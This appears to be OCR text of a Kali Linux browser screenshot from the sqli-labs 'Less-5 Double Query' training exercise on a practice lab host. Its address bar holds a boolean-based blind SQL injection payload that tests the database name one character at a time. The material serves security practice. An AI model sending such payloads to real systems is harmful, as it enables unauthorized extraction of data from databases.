 Kali Linux 2021.3 ARM64
Less-5 Double Query- Si... root@kali-linux-2021-3: ~ 03:50 PM
Less-5 Double Query- Single
bff2db0a-6a54-4927-8aea-ae512cea43ef.node4.buuoj.cn/Less-5/?id=1' and if(ord(mid((select database()),1,1))<97,TRUE,FALSE)--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
SQLI DUMB SERIES-5